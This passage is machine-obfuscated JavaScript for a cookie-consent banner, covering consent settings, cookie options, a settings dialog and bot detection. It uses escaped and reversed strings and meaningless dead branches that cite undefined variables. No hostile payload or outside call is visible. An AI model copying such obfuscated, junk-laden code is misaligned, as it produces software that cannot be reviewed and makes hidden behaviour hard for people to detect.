0067\u006f\u0065\u006c\u006d","\u0068\u0041\u006d\u0071\u0043","\u0061\u0063\u0074","\u006f\u006e\u0065","\u0063\u002d\u0061\u0063\u002d","\u0042\u0067\u0071\u0049\u007a","etelpmoc".split("").reverse().join(""),"\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e",'a[data-cc=\x22',"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","kcjllk".split("").reverse().join(""),"PtCJx".split("").reverse().join(""),"\u0070\u006a\u0063\u006a\u0063\u006a","egaugnaLetadpu".split("").reverse().join(""),"\u0068\u0069\u0064\u0065","eqOFB".split("").reverse().join(""),"\u0067\u0049\u0071\u0068\u0046","\u006b\u0065\u0079\u0064\u006f\u0077\u006e","sucof-atad".split("").reverse().join(""),"wlYpB".split("").reverse().join(""),"\u0079\u006e\u0073\u0063\u0075",'b-tl\x20exp',"\u0061\u0072\u0069\u0061\u002d\u006c\u0061\u0062\u0065\u006c","\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","\u0042\u0061\u0059\u0063\u0056","\u0041\u0064\u006f\u0048\u0042","\u006e\u0078\u0078\u0061\u004a","gXmNM".split("").reverse().join(""),"tnesnoCeikooCtini".split("").reverse().join(""),"obdipc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077","VMRtt".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004a\u0073\u0048\u0077\u0042","\u004f\u004a\u0073\u0069\u0072","\u006d\u0066\u006e\u0067\u006a\u0062","sgnittes--wohs".split("").reverse().join(""),"\u0076\u0078\u0041\u0078\u004e","\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","mcmdpb".split("").reverse().join(""),"\u0050\u0076\u0061\u0079\u0058","\u0062\u006a\u0046\u0075\u0068","\u006f\u006e\u002d\u0069","\u004f\u0047\u0056\u0042\u0061","\u0071\u0062\u0059\u0076\u0061","kGusR".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0062\u002d\u0065\u0078","\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0061\u0075\u0074\u006f\u0072\u0075\u006e","egaugnal".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","\u0064\u0065\u0073\u0063","Tkaxt".split("").reverse().join(""),"niam--cc".split("").reverse().join(""),"hctam".split("").reverse().join(""),"\u0055\u0054\u0079\u0055\u0053","\u004a\u004b\u0066\u0074\u005a","\u0063\u0068\u0065\u0063\u006b\u0065\u0064","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","\u006b\u0065\u0079\u0043\u006f\u0064\u0065","IuLcu".split("").reverse().join(""),"ladom-aira".split("").reverse().join(""),"\u0065\u0042\u0045\u0055\u0042","\u0075\u004a\u0067\u004c\u0078","edkmeh".split("").reverse().join(""),'=;\x20path=',"nlv-c".split("").reverse().join(""),';\x20domain=',"\u0057\u0063\u0052\u0051\u0075","eltit".split("").reverse().join(""),"\u0070\u0061\u0074\u0068","\u0052\u006d\u0046\u0056\u006a","flGHv".split("").reverse().join(""),"HOzWf".split("").reverse().join(""),"\u0068\u0068\u0043\u0073\u0046","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006b\u0068\u0061\u0062\u0062","BDcxQ".split("").reverse().join(""),"\u0044\u0056\u005a\u007a\u0051","\u0056\u004d\u0068\u004c\u0055","FDRMY".split("").reverse().join(""),"\u0041\u007a\u004f\u0058\u005a","ZKbfV".split("").reverse().join(""),"\u0057\u006f\u0078\u0067\u006a","emaNssalc".split("").reverse().join(""),"lebal_ntb_esolc".split("").reverse().join(""),"\u0065\u006a\u0072\u0078\u0050","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","bbbqcf".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","epyt".split("").reverse().join(""),"\u0062\u006e\u0073\u002d\u0074","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0033\u0032\u0031\u0035\u0074\u0042\u0052\u0042\u0064\u0079","\u0069\u0051\u0041\u0063\u0049","\u0062\u0075\u0074\u0074\u006f\u006e","BGhAG".split("").reverse().join(""),"JjzIn".split("").reverse().join(""),"\u004e\u004b\u004a\u0070\u0073","\u0074\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u006c\u006f\u0067","\u0064\u0069\u0076","\u006e\u006f\u006e\u0065","\u0070\u0063\u0065\u0071\u006c\u006e","gHtlP".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u0050\u0062\u0072\u0071\u0065","\u0059\u0066\u0052\u006d\u0066","\u0061\u006f\u0066\u006c\u0066\u006e","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067",':not([tabindex=\x22-1\x22]),\x20',"\u0063\u002d\u0073\u002d\u0069\u006e","niamod_eikooc".split("").reverse().join(""),"\u0070\u0061\u0072\u0073\u0065","\u0061\u0068\u006c\u0078\u0062","iDrai".split("").reverse().join(""),"\u005a\u004c\u0061\u0075\u0079",'[tabindex=\x220\x22]',"seikooc_raelcotua".split("").reverse().join(""),'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"YJbLg".split("").reverse().join(""),"\u0064\u0069\u0061\u006c\u006f\u0067",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"rtsbus".split("").reverse().join(""),"\u004c\u0066\u0054\u0061\u0049","tegrat".split("").reverse().join("")];_0x2b18=function(){return _0x4ce395;};return _0x2b18();}(function(){'use strict';try{var _0x4b26d5=0x5+0x7;var _0xc9bcc6=[];_0x4b26d5=0x4+0x7;var _0x15dcd5=0x1+0x1;var _0x9028be=[];_0x15dcd5=0x1+0x8;var _0x75114=0x4+0x4;var _0x5b21ca={};_0x75114=0x0;var _0x3d590e=0x47;var _0x8a037f=0x4+0x9;var _0x565254=undefined;_0x8a037f=0x5;var _0x402486;var _0x26fc91=[];_0x402486=0x6+0x6;var _0x31cd9;var _0x29cbc4=null;_0x31cd9=0x7+0x8;var _0x46d1fa=!![];if($Mxao3==_0x47c58e(0xdb,-0xc,-0xee,0xb8,-0x92)){if(_0x47c58e(-0xac,-0xda,-0x1bc,-0x19b,-0x151)===_0x382813(-0x7c,-0x86,0x83,0x8,-0x15)){return _0xd6cbc8["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['contains'](_0x576876);}else{try{if(_0x382813(-0xb5,-0x88,0x45,-0xee,0x34)!==_0x534cee(0x89,0x27f,0xb1,0x18d,0x14f)){$iVrvMb=[];}else{var _0x79dd6b=_0x559947[_0xd6ac2a]['nodeName'];_0x40c93c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x79dd6b,_0x5b8c7e[_0x79dd6b]||_0x234aa6['getAttribute'](_0x79dd6b));}}catch(_0x311ffc){}}}else{}for(var _0x560689=0x0;_emT<0x5;_AQBxlqKi++){if(_0x534cee(0x28f,0x4c,0x61,0x174,0x88)!==_0x47c58e(-0xc6,-0x4b,-0x50,-0xc8,0xbb)){_0x1e10a6=!![];}else{try{if(_0x38957e(-0x256,-0x118,-0x177,-0xe2,-0x1ab)===_0x38957e(-0x275,-0x237,-0xc5,-0x170,-0x1ab)){if(_iEY2==!![]&&_iRXBQPDxH!=_0x382813(-0x26,0x8c,0xbc,0xcb,-0xe1)){try{if(_0x5f9b47(0x37,-0x39,0xb8,0x1d5,0x9c)===_0x534cee(0xf5,0x16c,0x15,0xf0,0x1e5)){_tuINErqR++;}else{_0x123cee=_0x5c241f(_0x382813(0x6d,0x15d,-0x98,0x17c,0x106));_0x1f7592['id']=_0x534cee(0x16,-0x67,-0x36,-0x5,0x4);}}catch(_0x3709a8){}}}else{_0x51ccc7["\u0070\u0075\u0073\u0068"](_0x123dcd[_0x29d970]);_0x567b84[_0x4bdb97]=!![];}}catch(_0x1369dc){if(_0x47c58e(-0xb4,-0xf2,-0xea,-0x1a3,-0x1bd)===_0x5f9b47(0xc0,-0x63,0x95,0x1c0,0xe5)){break;}else{_0x16b273=_0x99889b[_0xc22871];}}}}if(_Vg==!![]||$xQKM5!=0x3dd){try{_yXsjjMFmQ={};}catch(_0x48649c){}}else{}try{while(_xqNrmeq==0x376){if(_0x382813(-0x20,0xf1,0x4e,0x76,0xf0)!==_0x534cee(-0x3d,-0x6d,-0xa4,0x7c,0x175)){_0x105778=_0x2c908f(_0x38957e(-0x83,-0x12b,-0xbc,-0x188,-0x11f));var _0x4e61f0=0x5+0x7;var _0x3a6e69=_0x7e7c44(_0x47c58e(0x40,-0xb6,-0xc7,-0x102,0x47));_0x4e61f0=0x7+0x5;var _0x5648c7=0x8+0x0;var _0x428c94=_0x25438b(_0x38957e(-0x248,-0xd,-0x223,-0x139,-0x11f));_0x5648c7=0x2;var _0x22e9ef=_0x9f7746(_0x38957e(-0xb7,-0x5b,-0x203,-0xeb,-0x11f));_0x246dcf=_0x304d69(_0x534cee(0x42,0x21a,0x83,0x109,0x219));_0x48a90c=_0x3feee2(_0x47c58e(-0x59,-0xb6,-0x1be,-0xf2,-0x1bc));var _0x2167f8;var _0x563a91=_0x386d58(_0x382813(0x6d,-0x57,-0x81,0x52,0x17b));_0x2167f8=0x4+0x2;_0x47878b=_0x1977c6(_0x47c58e(-0xd6,-0xbd,-0x141,-0x19d,-0x61));var _0x59d791=_0x29a909(_0x5f9b47(0x64,0xbc,0xd1,0x7f,0x181));_0x4a8aee=_0x32c494(_0x534cee(0x1d3,0x2a,0x15d,0x109,0x16e));var _0x307f3d=0x5+0x5;var _0x48a4a9=_0x247f72(_0x5f9b47(0x13d,0x1c1,0xd1,0x105,0xa1));_0x307f3d=0x4+0x1;_0x341180['id']=_0x38957e(-0x265,-0x12e,-0x1cb,-0x1b6,-0x1f5);_0x3a6e69['id']=_0x382813(0x47,-0x45,0xbe,-0xe2,-0x17);_0x22e9ef['id']=_0x382813(0x77,-0xab,0x9b,0x31,0x126);_0x428c94["\u0069\u0064"]="\u0063\u0073";_0x564507['id']=_0x534cee(0xfd,0xd5,0xfb,0x9a,-0x5);_0x4aef14['id']=_0x47c58e(-0x178,-0x18f,-0xec,-0x83,-0x1a9);_0x563a91["\u0069\u0064"]=_0x38957e(-0xc0,-0x1e3,-0x16a,-0x1b7,-0x1e9);_0x27d72b["\u0069\u0064"]=_0x38957e(-0x210,-0x124,-0x2be,-0x2c9,-0x1ca);_0x5ef529['id']=_0x534cee(0x64,-0x23,0xf9,0x9d,0xa7);_0x48a4a9['id']=_0x5f9b47(0x285,0xcf,0x15a,0x101,0x289);_0x59d791["\u0069\u0064"]=_0x38957e(0x65,0x62,-0xc6,0x6a,-0xaf);_0x522af9['className']=_0x534cee(0x69,-0x69,0x4a,0x1,-0xa8);_0x107d36["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x382813(0xa5,-0x50,0x43,0xa9,0xb8),_0x382813(0x81,-0x5a,0x95,0x14f,0x4c));_0x4aceb5['setAttribute'](_0x38957e(-0x1b9,-0x142,-0x130,-0x34,-0x14a),_0x47c58e(-0xb6,-0x132,-0x5a,-0x25a,-0x1a));_0x28a4aa['setAttribute'](_0x38957e(-0x2dc,-0x249,-0x1d9,-0x2bb,-0x25d),_0x38957e(-0x1f1,-0x24b,-0x10b,-0x23d,-0x19b));_0x40a2dd["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47c58e(-0x138,-0x52,-0x58,-0xf5,0xa9),_0x47c58e(-0x206,-0x125,-0x1ce,-0x126,-0x18d));_0x964711["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5f9b47(0xa8,0x115,0x109,0xef,0x9b),_0x38957e(-0x256,-0x198,-0xff,-0x14e,-0x195));_0x3a1c1e["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x38957e(-0x1a4,-0x161,-0xd1,-0x1e6,-0xe0);_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x21973^0x21973;_0x59d791['appendChild'](_0xa7f385);_0x1a1f35(_0x3a6e69,_0x47c58e(-0xb,-0x10e,-0x183,-0x239,-0x155),function(_0x1ae34){_0x1ae34=_0x1ae34||_0x331407['event'];if(_0x1ae34["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x7da94^0x7da8f)){_0x2072c4['hideSettings'](0x59cdb^0x59cdb);}},!![]);_0x4f513a(_0x4b06fa,_0x534cee(0x6a,0x58,0x8e,0x70,-0x72),function(){_0x431167["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{console["\u006c\u006f\u0067"](undefined);}}}catch(_0x430793){}if(typeof $BSCnMIrwC==_0x47c58e(-0xc9,-0x1bf,-0x13f,-0x232,-0x2c4)){if(_0x534cee(0x8a,0xba,-0x27,0xc5,0xaa)!==_0x38957e(-0x238,-0x1f1,-0x1d9,-0x303,-0x1f3)){try{var _0x4e46c=0x1+0x9;var _0x3cfee1=null;_0x4e46c=_0x5f9b47(-0xd3,-0xca,-0x7a,-0xa1,0x3d);}catch(_0x218840){}}else{return(_0x3e9fa8^(_0x1f6a1d['crypto']||_0x4d5622["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x2f5b5e(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x58c881/(0xd7933^0xd7937))['toString'](0xd4c2c^0xd4c3c);}}else{}}catch(_0x3da7d0){}var _0x52f3bd=function(_0x4caa60){var _0xfc5a37=0x6+0x9;var _0x21c0f7=!![];_0xfc5a37=_0x3bb43f(0x573,0x411,0x5e4,0x4be,0x4fc);var _0x555f49;var _0x4dc092={"\u006d\u006f\u0064\u0065":_0x3fc8b8(0x51,0xe3,-0xb,0x65,0xa2),'current_lang':"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,"\u0061\u0075\u0074\u006f\u0072\u0075\u006e":!![],'page_scripts':!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x3bb43f(0x448,0x26e,0x416,0x38c,0x36f),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,'cookie_domain':window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],'cookie_path':"\u002f","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065":_0x3a2db7(0x160,0xf8,0x15,0x99,0x8f),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":0x0,'script_selector':_0x3bb43f(0x253,0x292,0x1f9,0x373,0x2eb)};_0x555f49=0x7+0x0;var _0x40412a={},_0x23c395,_0x174c85={},_0x2474b6=null,_0x4d3317,_0x8c31c3,_0x47a790,_0x21d0aa=!![],_0xc9bec3=![],_0xc5eaab=![],_0x2f467b=![],_0x390204=![],_0x14c9fe,_0x24a604,_0x33d21d,_0x938ed6,_0x53abae,_0x851276,_0x2e1e60=![],_0x4560e4=!![],_0x48741e='',_0x556990=[],_0x1d036e=![];var _0x51dd85;var _0x462b24;var _0x512ff1='';_0x462b24=_0x310423(-0x25f,-0x148,-0x2af,-0x315,-0x291);var _0x5469fe;var _0x532bd7=[];_0x5469fe=0x9+0x4;var _0x18fdb0;var _0x25aca3=[];_0x18fdb0=0x7+0x7;var _0x3f1388=[];var _0x1420ca=0x7+0x9;var _0x36c7e0=![];_0x1420ca=0x2+0x8;var _0x4c1c21=0x0+0x1;var _0x269d98;_0x4c1c21=0x3+0x5;var _0x18378a=0x6+0x6;var _0x1c957d;_0x18378a=0x9;var _0x248985=0x2+0x6;var _0x16f5c3=[];_0x248985=0x8+0x1;function _0x3bb43f(_0x2369bc,_0x52ce18,_0x4dc436,_0x5914c5,_0x44eb03){return _0x3e90(_0x44eb03-0x2e2,_0x5914c5);}var _0x69c28c=[];var _0x56806e=[];var _0x59b020=[];var _0x2c9899=0x4+0x7;function _0x3fc8b8(_0x3ea22a,_0x3c9790,_0x1f2563,_0x8436bf,_0xcc5801){return _0x3e90(_0x3c9790- -0x93,_0xcc5801);}var _0x493aa9=[];_0x2c9899=_0x3fc8b8(0x23,0x5a,-0x26,0x167,0x119);var _0x48eb80=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x5cc82c,_0x807683,_0x395818,_0xe11cf1,_0x54b3ac,_0x350118,_0x2150ed,_0x41096c,_0x5124a8,_0x3cbf1e,_0x18dea1,_0xc07a02,_0x1c8c34,_0x30350f,_0x5a23ff,_0xb319e0,_0x19f205,_0x2aad75,_0x394d20,_0x3c72fa,_0x5f4fc4,_0x5d3dd3;var _0x5538d8=function(_0x131cc7){function _0x49b944(_0x46418a,_0x33dd2f,_0xffb3b8,_0x557134,_0x2663ac){return _0x3e90(_0xffb3b8- -0x13c,_0x33dd2f);}function _0x211c7e(_0x33c6e7,_0x19173e,_0x1d1a21,_0x155376,_0x53f63f){return _0x3e90(_0x19173e- -0x3af,_0x53f63f);}function _0x4e6898(_0x313ff8,_0x3e963f,_0x1f5a2a,_0x463bbe,_0x1d7e65){return _0x3e90(_0x1d7e65-0x3ad,_0x463bbe);}function _0xb9f157(_0x17f2ef,_0x4c86b1,_0xc74df0,_0x12184b,_0x138559){return _0x3e90(_0x138559- -0x138,_0x17f2ef);}function _0x534a70(_0x101928,_0x2025a3,_0x4f91d6,_0x2e424b,_0x182a22){return _0x3e90(_0x2025a3-0xff,_0x101928);}if(_0xb9f157(-0x5,-0x63,0x57,0x148,0x30)===_0x534a70(0x37a,0x2bc,0x357,0x39e,0x3d6)){!_0x38407d&&_0x1e18ca["\u0070\u0075\u0073\u0068"](![]);}else{_0x23c395=_0x131cc7;_0x9cf68d(_0xb9f157(0x5f,-0xa,-0x5,-0x50,0x9c),_0x23c395);if(typeof _0x23c395[_0x4e6898(0x650,0x4c2,0x636,0x602,0x598)]===_0x211c7e(-0x38b,-0x2e4,-0x1b6,-0x28a,-0x2b9))_0x4dc092['cookie_expiration']=_0x23c395[_0x534a70(0x3cb,0x2ea,0x326,0x32b,0x2a3)];if(typeof _0x23c395[_0x534a70(0x27d,0x293,0x2c0,0x181,0x178)]===_0x211c7e(-0x2e7,-0x2e4,-0x32f,-0x29d,-0x20f))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x23c395[_0x49b944(0x90,0x15e,0x58,0x142,-0x6)];if(typeof _0x23c395[_0x211c7e(-0x1f9,-0x29b,-0x32f,-0x3c5,-0x352)]===_0xb9f157(0xa3,0x8b,0x1b7,0x11,0xde))_0x4dc092['autorun']=_0x23c395[_0x49b944(0x13,-0x124,-0x28,-0xbd,0x2)];if(typeof _0x23c395[_0x49b944(0x13c,-0x84,0x1b,0xee,-0x18)]===_0xb9f157(-0xc7,-0x92,-0xb5,-0x14f,-0xf5))_0x4dc092['cookie_domain']=_0x23c395[_0x49b944(0xfa,-0xbc,0x1b,-0x14,-0x5f)];if(typeof _0x23c395[_0x49b944(-0x61,0x10f,0x0,-0xcf,-0x6a)]===_0xb9f157(-0xb4,-0x16f,-0x194,0x12,-0xf5))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x23c395[_0x211c7e(-0x2c5,-0x273,-0x2e0,-0x355,-0x39d)];if(typeof _0x23c395[_0x211c7e(-0x8e,-0x17f,-0x1ab,-0x1df,-0x151)]===_0x211c7e(-0x437,-0x36c,-0x26c,-0x45f,-0x412))_0x4dc092['cookie_path']=_0x23c395[_0x534a70(0x218,0x32f,0x293,0x362,0x24b)];if(typeof _0x23c395[_0xb9f157(-0xff,-0xdb,0xf,-0x195,-0xe9)]===_0x211c7e(-0x39f,-0x36c,-0x30f,-0x354,-0x427))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x23c395[_0x211c7e(-0x277,-0x360,-0x375,-0x29f,-0x278)];if(typeof _0x23c395[_0x534a70(0x2d9,0x295,0x2f4,0x182,0x39a)]===_0x49b944(-0x46,0x196,0xca,0x26,0xd3))_0x938ed6=_0x23c395[_0x211c7e(-0x2ae,-0x219,-0x162,-0x343,-0x150)];if(typeof _0x23c395[_0x49b944(-0x36,-0x171,-0x52,0x39,0x2e)]===_0x4e6898(0x53c,0x51d,0x623,0x6d8,0x5b3))_0x851276=_0x23c395[_0x4e6898(0x3af,0x531,0x3ec,0x426,0x497)];if(typeof _0x23c395[_0x4e6898(0x652,0x4c0,0x5f6,0x447,0x544)]===_0xb9f157(-0x1d,0x6a,0x131,0x1b6,0xce))_0x53abae=_0x23c395[_0x4e6898(0x5b6,0x5c3,0x4ad,0x4a8,0x544)];if(_0x23c395[_0x49b944(0x54,-0x70,0x32,-0x1a,-0xf3)]===_0xb9f157(0x9a,0x130,0x21,-0xe5,0x2f))_0x4dc092["\u006d\u006f\u0064\u0065"]=_0x211c7e(-0x234,-0x248,-0x139,-0x341,-0x363);if(typeof _0x23c395[_0x49b944(-0x1a1,-0x1f,-0x8d,-0xba,-0x1ad)]===_0x49b944(-0x23,0x65,-0x71,-0x39,0x29)){if(_0x534a70(0x211,0x230,0x1bc,0x181,0x179)!==_0x534a70(0x2c3,0x230,0x20f,0x223,0x265)){try{var _0x5eaa39=0x1+0x9;var _0xdbeb6a=null;_0x5eaa39=_0xb9f157(-0x179,-0x255,-0xf7,-0x243,-0x137);}catch(_0x20cfc5){}}else{_0x23c395[_0x49b944(-0x41,-0x11,-0x8d,-0xa2,-0x1)]>-(0xa8ab3^0xa8ab2)&&(_0x4dc092['revision']=_0x23c395[_0x534a70(0xc5,0x1ae,0xf3,0x8a,0x97)]);_0x2e1e60=!![];}}if(typeof _0x23c395[_0xb9f157(-0xe0,0xeb,-0x8b,-0x1d,0x25)]===_0x49b944(0x74,0x12e,0xda,0x1ee,-0x3f))_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x23c395[_0x211c7e(-0x13a,-0x252,-0x266,-0x276,-0x20a)];if(_0x23c395[_0x534a70(0x29c,0x208,0x293,0x28a,0x137)]===!![])_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]=!![];if(_0x23c395[_0x534a70(0xd4,0x156,0x104,0x2b,0x17d)]===!![]){_0x36c7e0=navigator&&(navigator['userAgent']&&new RegExp(_0xb9f157(0xa7,-0x8f,-0x117,-0x3,-0x64),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator['webdriver']);}_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"]=_0x23c395[_0x4e6898(0x6de,0x60b,0x4f5,0x4c1,0x5b0)]===!![];if(_0x23c395[_0x4e6898(0x313,0x37e,0x4ac,0x383,0x3e6)]===_0x211c7e(-0x3ba,-0x2d5,-0x383,-0x315,-0x2ec)||_0x23c395[_0x534a70(0x90,0x138,0x134,0x3f,0xa1)]===!![]){_0x4dc092["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xb9f157(-0xba,-0x13c,0x38,-0x32,-0x5e);}else if(_0x23c395[_0x211c7e(-0x2f4,-0x376,-0x331,-0x2e7,-0x403)]===_0x4e6898(0x40a,0x528,0x3db,0x4a9,0x407)){_0x4dc092['auto_language']=_0x49b944(-0x10d,0xd,-0xe2,-0xbf,-0x29);}_0x9cf68d(_0x4e6898(0x4d5,0x4ac,0x47f,0x40f,0x3cd)+_0x4dc092['auto_language']+'\x27');_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0xd7a67e(_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"],_0x23c395[_0x49b944(0xc8,-0x1d,0x84,-0x71,0x165)]);}};var _0x2ce449=function(_0x252e32){function _0x260332(_0x21ffde,_0x5353b4,_0x3838d1,_0x4a65a2,_0x2c9e43){return _0x3e90(_0x21ffde-0xea,_0x2c9e43);}var _0x5eaaac=_0x3c866b(-0x295,-0x368,-0x2fe,-0x18f,-0x3bd);function _0x5043e3(_0x3c4f57,_0x4300f6,_0x221bea,_0x5b28df,_0x2100f7){return _0x3e90(_0x4300f6- -0x1bc,_0x221bea);}var _0x20924d=_0x3356cf(_0x3c866b(-0x11b,-0x10a,-0x1e9,-0x233,-0x243));var _0xf2e0f6=_0x3356cf(_0x5eaaac+_0x5043e3(-0x13f,-0x17,-0x7c,0x103,-0x4c));var _0x2ee49c=_0x3356cf(_0x5eaaac+_0x4e8469(0x2c6,0x3ce,0x233,0x2e1,0x245));function _0x3cd963(_0x1d4871,_0x1e6aed,_0x5e049e,_0x19c036,_0x5366ca){return _0x3e90(_0x5e049e-0xa1,_0x19c036);}var _0x583024=0x7+0x9;var _0x1b0f1a=_0x3356cf(_0x5eaaac+_0x5043e3(0x19,-0x12,0x64,0x7d,0xf9));_0x583024=_0x3cd963(0x29c,0x2d5,0x210,0x251,0x1ca);function _0x4e8469(_0x34e982,_0x1838c6,_0x25a39b,_0x318fa9,_0x589cbb){return _0x3e90(_0x318fa9-0x202,_0x34e982);}for(var _0x26130b=0x1d6ec^0x1d6ec;_0x26130b<_0x20924d['length'];_0x26130b++){_0x20924d[_0x26130b]["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3cd963(0x48,0x1a,0x121,-0xf,0xd4),_0x5043e3(-0xc3,-0x5c,0x82,-0xed,0x64));_0x350f27(_0x20924d[_0x26130b],_0x4e8469(0x245,0x355,0x27c,0x2b5,0x3e3),function(_0x18790d){_0x18790d["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}for(_0x26130b=0x3f2ce^0x3f2ce;_0x26130b<_0xf2e0f6["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x260332(0x125,0x22d,0x24f,0xce,0x172)===_0x260332(0x125,0x1f5,0x49,0xff,0x1f7)){_0x350f27(_0xf2e0f6[_0x26130b],_0x3c866b(-0x2b1,-0x305,-0x2ea,-0x3d7,-0x29d),function(_0x381d48){function _0x1982b0(_0x250be7,_0xad56b9,_0x49ba1e,_0x54e2e2,_0x2be56a){return _0x3e90(_0x49ba1e-0x30f,_0x2be56a);}function _0x3521d1(_0x4ca18e,_0x466c2f,_0x3e4b19,_0x4bdeea,_0x557666){return _0x3e90(_0x466c2f-0x1de,_0x4ca18e);}function _0x3f2832(_0xd5f0ff,_0x138216,_0x3fb1f8,_0x2bdccd,_0x4074b3){return _0x3e90(_0xd5f0ff-0x35c,_0x3fb1f8);}if(_0x3f2832(0x3bb,0x45e,0x322,0x403,0x3b6)!==_0x1982b0(0x516,0x4ba,0x50c,0x583,0x5ad)){_0x3efc8c(_0x381d48,_0x3521d1(0x3db,0x383,0x26d,0x39c,0x379));}else{_0x125fc6['checked']=!![];!_0x519711&&_0x271812["\u0070\u0075\u0073\u0068"](!![]);}});}else{var _0x5065ce;var _0x2a9c94=typeof 